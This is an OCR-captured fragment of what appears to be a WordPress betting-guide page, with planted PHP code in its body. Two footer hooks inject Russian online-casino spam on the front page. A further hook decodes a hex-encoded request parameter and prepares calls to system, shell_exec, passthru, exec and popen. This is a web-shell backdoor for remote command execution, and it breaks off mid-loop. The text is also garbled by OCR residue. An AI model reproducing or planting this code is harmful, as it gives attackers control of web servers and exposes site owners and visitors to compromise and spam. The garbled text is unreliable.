
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
GUÍAS DE APUESTAS
DEPORTIVAS 1×2